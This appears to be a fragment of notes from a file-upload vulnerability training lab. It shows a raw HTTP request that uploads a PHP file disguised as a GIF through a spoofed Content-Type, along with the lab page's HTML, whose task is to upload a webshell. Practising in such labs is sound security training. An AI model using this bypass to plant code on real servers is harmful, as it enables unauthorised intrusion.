 POST /vuln/file_upload/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 320
Connection: close
Cookie: PHPSESSID=a74n2kleld1fvhmhql2nm9ni35
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/gif
<?php
phpinfo();
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/phpinfo.gif" width="250px" /> </div>
</li>